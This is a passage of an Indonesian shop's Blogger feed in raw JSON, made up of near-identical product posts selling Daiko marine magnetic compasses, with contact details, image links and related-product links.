Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Daiko Besi T150B Kompas Magnetik di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-kompas-nahkoda-kompas-daiko-kayu-6inch-di-palangkaraya.html\"\u003EJual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-daiko-diameter-5mm-kompas-pelaut-di-sulawesi.html\"\u003EJual Daiko Diameter 5mm Kompas Pelaut di Sulawesi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-senter-anti-ledak-portable-explosion-proof-light-df-di-bontang.html\"\u003EJual Senter Anti Ledak Portable Explosion Proof Light DF di Bontang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2129042854028400607\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-kompas-daiko-besi-t150b-kompas-magnetik-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2129042854028400607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2129042854028400607"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-kompas-daiko-besi-t150b-kompas-magnetik-di-kalimantan.html","title":"Jual Kompas Daiko Besi T150B Kompas Magnetik di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLGZlOC_bUKriUaMRDw4xafqNhl6-UkFaM7dtppSSrw_Y5VAg2_SF7IucWAZ15OsQ9P8iZBR711mqX44Y2fHsmFEKaYJ5IX4b8gQd6j8oXQ_uJYSZeKQM3GXbmotL1dC5O0CVCp-h99_G\/s72-c\/daiko+besi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4586317624043221591"},"published":{"$t":"2020-04-19T01:24:00.002-07:00"},"updated":{"$t":"2020-04-19T01:24:38.306-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Daiko Diameter 5mm Kompas Pelaut di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Daiko Diameter 5mm Kompas Pelaut di Sulawesi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghtsEKsaVcAZEj8_MO9UfwPQVHBi43i3SeQchjZ9kPbGkIsFT0yCPDzN-uDjbFdeiEwL2HdNmZfHWSpJhCS36BAMj6JO5DNhSzeeulaAOCj8C_SJfxFK8Ll7hy8qshvQvCoUIv3xiODADa\/s1600\/5mm.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Daiko Diameter 5mm Kompas Pelaut di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghtsEKsaVcAZEj8_MO9UfwPQVHBi43i3SeQchjZ9kPbGkIsFT0yCPDzN-uDjbFdeiEwL2HdNmZfHWSpJhCS36BAMj6JO5DNhSzeeulaAOCj8C_SJfxFK8Ll7hy8qshvQvCoUIv3xiODADa\/s1600\/5mm.jpg\" title=\"Jual Daiko Diameter 5mm Kompas Pelaut di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nKompas Kapal Daiko 5\" \/ Magnetic Compass Daiko 6\"\u003Cbr \/\u003E\nmade in Japan\u003Cbr \/\u003E\ndia 5\" (130mm)\u003Cbr \/\u003E\nwooden box\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Daiko Diameter 5mm Kompas Pelaut di Sulawesi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-kompas-nahkoda-kompas-daiko-kayu-6inch-di-palangkaraya.html\"\u003EJual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-solas-tape-50cm-x-457m-intensity-reflective-material-di-malang.html\"\u003EJual Solas Tape 50cm X 45.7M Intensity Reflective Material di Malang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-senter-anti-ledak-portable-explosion-proof-light-df-di-bontang.html\"\u003EJual Senter Anti Ledak Portable Explosion Proof Light DF di Bontang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4586317624043221591\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-daiko-diameter-5mm-kompas-pelaut-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4586317624043221591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4586317624043221591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-daiko-diameter-5mm-kompas-pelaut-di-sulawesi.html","title":"Jual Daiko Diameter 5mm Kompas Pelaut di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghtsEKsaVcAZEj8_MO9UfwPQVHBi43i3SeQchjZ9kPbGkIsFT0yCPDzN-uDjbFdeiEwL2HdNmZfHWSpJhCS36BAMj6JO5DNhSzeeulaAOCj8C_SJfxFK8Ll7hy8qshvQvCoUIv3xiODADa\/s72-c\/5mm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4065382408113305140"},"published":{"$t":"2020-04-19T01:21:00.001-07:00"},"updated":{"$t":"2020-04-19T01:21:37.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1zOg0HbULfEwdXWER0GVNbOMocYWF-hu21AE7fes8CeIet0uxNNzAN8fC73VQ_Lb8L80PnsEkr7P-uUWOGgEWoR_qu6epRrjpKdXhlxpZxaVNSM2oA_YL5Nr5F-4cUE6qXhakkWy9n6Z\/s1600\/Kompas+Daiko+Kayu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1zOg0HbULfEwdXWER0GVNbOMocYWF-hu21AE7fes8CeIet0uxNNzAN8fC73VQ_Lb8L80PnsEkr7P-uUWOGgEWoR_qu6epRrjpKdXhlxpZxaVNSM2oA_YL5Nr5F-4cUE6qXhakkWy9n6Z\/s1600\/Kompas+Daiko+Kayu.jpg\" title=\"Jual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nspesifikasi nya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKompas Daiko SSA2 6”\u003Cbr \/\u003E\nKompas daiko SSA2 6”\u003Cbr \/\u003E\nKami juga menyediakan merk dan ukuran lain\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-clinometer-kapal-qb55-200-instrument-pelaut-di-surabaya.html\"\u003EJual Clinometer Kapal QB55-200 Instrument Pelaut di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-solas-tape-50cm-x-457m-intensity-reflective-material-di-malang.html\"\u003EJual Solas Tape 50cm X 45.7M Intensity Reflective Material di Malang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-senter-anti-ledak-portable-explosion-proof-light-df-di-bontang.html\"\u003EJual Senter Anti Ledak Portable Explosion Proof Light DF di Bontang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4065382408113305140\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-kompas-nahkoda-kompas-daiko-kayu-6inch-di-palangkaraya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4065382408113305140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4065382408113305140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-kompas-nahkoda-kompas-daiko-kayu-6inch-di-palangkaraya.html","title":"Jual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1zOg0HbULfEwdXWER0GVNbOMocYWF-hu21AE7fes8CeIet0uxNNzAN8fC73VQ_Lb8L80PnsEkr7P-uUWOGgEWoR_qu6epRrjpKdXhlxpZxaVNSM2oA_YL5Nr5F-4cUE6qXhakkWy9n6Z\/s72-c\/Kompas+Daiko+Kayu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1562601712843923908"},"published":{"$t":"2020-01-29T19:22:00.001-08:00"},"updated":{"$t":"2020-01-29T19:22:28.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Kelautan Magnetic Compass Daiko 6 Bahan Kayu di Palangkaraya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Kelautan Magnetic Compass Daiko 6 Bahan Kayu di Palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEy7GRi4dG41FXku6JeGEFI28sEI7jAOV_KXEknpOU-RECSUMQdDA0UcARrdqV_-vOYUHd28oVWHxUChUcCPAq5LXarPZ3jXjPpGVc3zfEGN0FioKV5UdoOuGDh_6xdwD8yAq3qrAGbl3\/s1600\/kayu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Kelautan Magnetic Compass Daiko 6 Bahan Kayu di Palangkaraya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEy7GRi4dG41FXku6JeGEFI28sEI7jAOV_KXEknpOU-RECSUMQdDA0UcARrdqV_-vOYUHd28oVWHxUChUcCPAq5LXarPZ3jXjPpGVc3zfEGN0FioKV5UdoOuGDh_6xdwD8yAq3qrAGbl3\/s1600\/kayu.jpg\" title=\"Jual Kompas Kelautan Magnetic Compass Daiko 6 Bahan Kayu di Palangkaraya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKompas Kapal Daiko 5\" \/ Magnetic Compass Daiko 6\"\u003Cbr \/\u003E\nmade in Japan\u003Cbr \/\u003E\ndia 5\" (130mm)\u003Cbr \/\u003E\nwooden box\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Kelautan Magnetic Compass Daiko 6 Bahan Kayu di Palangkaraya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-kompas-daiko-ssa2-diameter-6-model-kayu-untuk-pelayaran-di-aceh.html\"\u003EJual Kompas Daiko SSA2 Diameter 6 Model Kayu Untuk Pelayaran di Aceh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-daiko-magnetic-table-compass-t-150b-kompas-nahkoda-besi-di-kalimantan.html\"\u003EJual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-lampu-strobo-explosion-proof-type-bbj-signal-colors-di-makasar.html\"\u003EJual Lampu Strobo Explosion Proof Type BBj Signal Colors di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1562601712843923908\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-kompas-kelautan-magnetic-compass-daiko-6-bahan-kayu-di-palangkaraya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1562601712843923908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1562601712843923908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-kompas-kelautan-magnetic-compass-daiko-6-bahan-kayu-di-palangkaraya.html","title":"Jual Kompas Kelautan Magnetic Compass Daiko 6 Bahan Kayu di Palangkaraya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEy7GRi4dG41FXku6JeGEFI28sEI7jAOV_KXEknpOU-RECSUMQdDA0UcARrdqV_-vOYUHd28oVWHxUChUcCPAq5LXarPZ3jXjPpGVc3zfEGN0FioKV5UdoOuGDh_6xdwD8yAq3qrAGbl3\/s72-c\/kayu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5025367746106026477"},"published":{"$t":"2020-01-29T19:15:00.001-08:00"},"updated":{"$t":"2020-01-29T19:15:55.573-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Daiko SSA2 Diameter 6 Model Kayu Untuk Pelayaran di Aceh"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Daiko SSA2 Diameter 6 Model Kayu Untuk Pelayaran di Aceh, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDIR9DmGV8hhFYRPOnpJ_LgoYQP_niVM6o-nr_hbNYrsM9A3rFcDtRXMXI1jMfzAQKjKeRaPUqop6S7ei64XyAKM0Y4hSltLsqDDg77216mbsv-1imTVlTr5Or_na6NPt035pvq5LigVT7\/s1600\/kayu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Daiko SSA2 Diameter 6 Model Kayu Untuk Pelayaran di Aceh\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDIR9DmGV8hhFYRPOnpJ_LgoYQP_niVM6o-nr_hbNYrsM9A3rFcDtRXMXI1jMfzAQKjKeRaPUqop6S7ei64XyAKM0Y4hSltLsqDDg77216mbsv-1imTVlTr5Or_na6NPt035pvq5LigVT7\/s1600\/kayu.jpg\" title=\"Jual Kompas Daiko SSA2 Diameter 6 Model Kayu Untuk Pelayaran di Aceh\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nmade in Japan\u003Cbr \/\u003E\ndia 5\" (130mm)\u003Cbr \/\u003E\nwooden box\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Daiko SSA2 Diameter 6 Model Kayu Untuk Pelayaran di Aceh, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-besi-daiko-magnetic-table-compass-t-150b-untuk-kapal-di-papua.html\"\u003EJual Besi Daiko Magnetic Table Compass T-150B Untuk Kapal di Papua\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-daiko-magnetic-table-compass-t-150b-kompas-nahkoda-besi-di-kalimantan.html\"\u003EJual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-lampu-strobo-explosion-proof-type-bbj-signal-colors-di-makasar.html\"\u003EJual Lampu Strobo Explosion Proof Type BBj Signal Colors di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5025367746106026477\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-kompas-daiko-ssa2-diameter-6-model-kayu-untuk-pelayaran-di-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5025367746106026477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5025367746106026477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-kompas-daiko-ssa2-diameter-6-model-kayu-untuk-pelayaran-di-aceh.html","title":"Jual Kompas Daiko SSA2 Diameter 6 Model Kayu Untuk Pelayaran di Aceh"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDIR9DmGV8hhFYRPOnpJ_LgoYQP_niVM6o-nr_hbNYrsM9A3rFcDtRXMXI1jMfzAQKjKeRaPUqop6S7ei64XyAKM0Y4hSltLsqDDg77216mbsv-1imTVlTr5Or_na6NPt035pvq5LigVT7\/s72-c\/kayu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8662824442525868585"},"published":{"$t":"2020-01-29T19:04:00.000-08:00"},"updated":{"$t":"2020-01-29T19:04:25.825-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Besi Daiko Magnetic Table Compass T-150B Untuk Kapal di Papua"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Besi Daiko Magnetic Table Compass T-150B Untuk Kapal di Papua, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoew7hF8kg_DVza9XB-vEMP4WBfcMHWGB0jd6g7vEt-4IPqaNhyyA23-WXmIruPcik9NTxoVuXfC20Jfp871OLAjlq3V-pwhI3Sj1B-pnBKGjKfpVSUOAFuF3AGr1Lc2RbQ47pOjil_U88\/s1600\/daiko.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Besi Daiko Magnetic Table Compass T-150B Untuk Kapal di Papua\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoew7hF8kg_DVza9XB-vEMP4WBfcMHWGB0jd6g7vEt-4IPqaNhyyA23-WXmIruPcik9NTxoVuXfC20Jfp871OLAjlq3V-pwhI3Sj1B-pnBKGjKfpVSUOAFuF3AGr1Lc2RbQ47pOjil_U88\/s1600\/daiko.png\" title=\"Jual Besi Daiko Magnetic Table Compass T-150B Untuk Kapal di Papua\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDetail KOMPAS MAGNETIK \/ MAGNETIC TABLE COMPASS DAIKO T-150 B\u003Cbr \/\u003E\nMagnetic Compass\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiameter : 6\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel: T150B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaker: Daiko - Japan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, 